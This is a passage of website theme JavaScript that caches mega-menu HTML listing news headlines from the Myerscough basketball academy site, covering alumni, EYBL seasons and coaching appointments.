                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alumni-williams-selected-46th-overall-in-2025-nba-draft\"  rel=\"bookmark\" title=\"Myerscough alumni Williams selected 46th overall in 2025 NBA Draft\">Myerscough alumni Williams selected 46th overall in 2025 NBA Draft<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2025\/05\/A9305902-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/williams-reflects-on-collegiate-career-road-to-kentucky-and-beyond\"  rel=\"bookmark\" title=\"Williams reflects on collegiate career, road to Kentucky and beyond\">Williams reflects on collegiate career, road to Kentucky and beyond<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alum-great-osobor-wins-big-sky-tournament-championship-with-montana-state-again\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2023\/03\/resize-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-alum-great-osobor-wins-big-sky-tournament-championship-with-montana-state-again\"  rel=\"bookmark\" title=\"Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana State, again\">Myerscough alum Great Osobor wins Big Sky Tournament Championship with Montana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/alumni\/myerscough-alum-mcglasson-commits-to-saint-francis\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough alum McGlasson commits to Saint Francis\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/06\/mcglasson-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"mcglasson\" title=\"Myerscough alum McGlasson commits to Saint Francis\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/alumni\/myerscough-alum-mcglasson-commits-to-saint-francis\"  rel=\"bookmark\" title=\"Myerscough alum McGlasson commits to Saint Francis\">Myerscough alum McGlasson commits to Saint Francis<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eybl\/myerscough-to-enter-under-17-eybl-team-for-2024-25-season\"  rel=\"bookmark\" title=\"Myerscough to enter Under-17 EYBL team for 2024-25 season\">Myerscough to enter Under-17 EYBL team for 2024-25 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-to-make-eybl-return-for-2022-23-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough to make EYBL return for 2022-23 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-218x150.jpeg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2022\/05\/WhatsApp-Image-2022-05-20-at-6.13.12-AM-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough to make EYBL return for 2022-23 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-to-make-eybl-return-for-2022-23-season\"  rel=\"bookmark\" title=\"Myerscough to make EYBL return for 2022-23 season\">Myerscough to make EYBL return for 2022-23 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-extends-eybl-commitment\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough extends EYBL commitment for a further two years\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/basketball-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"basketball\" title=\"Myerscough extends EYBL commitment for a further two years\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-extends-eybl-commitment\"  rel=\"bookmark\" title=\"Myerscough extends EYBL commitment for a further two years\">Myerscough extends EYBL commitment for a further two years<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-featured-on-thats-tv-manchester\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough featured on That&#8217;s TV Manchester\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/03\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough featured on That&#8217;s TV Manchester\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-featured-on-thats-tv-manchester\"  rel=\"bookmark\" title=\"Myerscough featured on That&#8217;s TV Manchester\">Myerscough featured on That&#8217;s TV Manchester<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 54;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/features\/hopkins-features-on-the-eurostepping-podcast\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hopkins features on the Eurostepping Podcast\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2021\/05\/maxresdefault-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hopkins features on the Eurostepping Podcast\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/features\/hopkins-features-on-the-eurostepping-podcast\"  rel=\"bookmark\" title=\"Hopkins features on the Eurostepping Podcast\">Hopkins features on the Eurostepping Podcast<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/great-osobors-diverse-experiences-in-spain-england-shape-basketball-career-heading-to-montana-state\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/osobor_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/great-osobors-diverse-experiences-in-spain-england-shape-basketball-career-heading-to-montana-state\"  rel=\"bookmark\" title=\"Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading to Montana State\">Great Osobor\u2019s diverse experiences in Spain, England shape basketball career heading...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-top-10-individual-performances-2019-20\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/individual-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-top-10-individual-performances-2019-20\"  rel=\"bookmark\" title=\"Top 10 of 2019-20: Myerscough&#8217;s best individual performances\">Top 10 of 2019-20: Myerscough&#8217;s best individual performances<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eisenhardt-took-advantage-myerscough-platform\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/05\/eisenhardt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"eisenhardt\" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/eisenhardt-took-advantage-myerscough-platform\"  rel=\"bookmark\" title=\"Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;\">Celina Eisenhardt: &#8216;I took advantage of Myerscough&#8217;s platform&#8217;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/myerscough-slips-to-l-lynch-trophy-defeat\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough slips to L Lynch Trophy defeat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/lynch-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Myerscough slips to L Lynch Trophy defeat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/myerscough-slips-to-l-lynch-trophy-defeat\"  rel=\"bookmark\" title=\"Myerscough slips to L Lynch Trophy defeat\">Myerscough slips to L Lynch Trophy defeat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/gargan-scores-21-points-in-myerscoughs-74-71-loss-to-bradford\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/10\/gargan-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"gargan\" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/national-league\/gargan-scores-21-points-in-myerscoughs-74-71-loss-to-bradford\"  rel=\"bookmark\" title=\"Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford\">Gargan scores 21 points in Myerscough&#8217;s 74-71 loss to Bradford<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-named-division-3-north-coach-of-the-year\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Culley named Division 3 North Coach of the Year\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/04\/culley-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Culley named Division 3 North Coach of the Year\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-named-division-3-north-coach-of-the-year\"  rel=\"bookmark\" title=\"Culley named Division 3 North Coach of the Year\">Culley named Division 3 North Coach of the Year<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/basketball-england-cancels-remainder-of-2019-20-season\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Basketball England cancels remainder of 2019-20 season\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/02\/eabl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"eabl\" title=\"Basketball England cancels remainder of 2019-20 season\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/basketball-england-cancels-remainder-of-2019-20-season\"  rel=\"bookmark\" title=\"Basketball England cancels remainder of 2019-20 season\">Basketball England cancels remainder of 2019-20 season<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/gb-basketball-recognises-youth-teams\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GB Basketball recognises youth teams\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2020\/07\/gb_basketball-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"gb\" title=\"GB Basketball recognises youth teams\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/gb-basketball-recognises-youth-teams\"  rel=\"bookmark\" title=\"GB Basketball recognises youth teams\">GB Basketball recognises youth teams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-appointed-great-britain-u16-boys-head-coach\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/culley-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"culley\" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-appointed-great-britain-u16-boys-head-coach\"  rel=\"bookmark\" title=\"Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach\">Myerscough&#8217;s Culley appointed Great Britain U16 Boys head coach<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-quartet-tri-nations-tournament\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-218x150.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-218x150.jpg 218w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/12\/nations-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"nations\" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/myerscough-quartet-tri-nations-tournament\"  rel=\"bookmark\" title=\"Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament\">Sullivan, Shema, Williams and Agu to play in Tri-Nations Tournament<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/myerscoughbasketball.co.uk\/latest-news\/culley-coaches-england-u18s-third-place-future-stars\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Culley coaches England U18s to third place at Future Stars\" ><img width=\"218\" height=\"109\" class=\"entry-thumb\" src=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley.jpg\"  srcset=\"https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley.jpg 1080w, https:\/\/myerscoughbasketball.co.uk\/wp-content\/uploads\/2019\/05\/culley-300x150.jpg 300w, 